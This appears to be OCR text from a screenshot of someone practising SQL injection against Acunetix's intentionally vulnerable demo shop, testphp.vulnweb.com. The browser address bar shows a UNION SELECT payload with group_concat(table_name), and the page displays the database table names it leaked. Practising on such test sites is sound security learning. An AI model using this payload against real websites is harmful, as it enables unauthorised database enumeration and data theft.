 127.0.0.1 / 127.0.0.1 | phpMyAd
pictures
testphp.vulnweb.com/listproducts.php?cat=-1 union select 1,2,3,4,5,6,7,8,9,10,group_concat(table_name) from
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artists,carts,categ,featured,guestbook,pictures,products,users,ADMINISTRABLE_ROLE_AUTHORIZATIONS,APPLICABLE_ROLES,CHARAC
7
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web
attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad
configuration may let someone break into your website. You can use it to test other tools and your manual hacking
skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery
(CSRF), and more.
3:54 PM
12/2/2020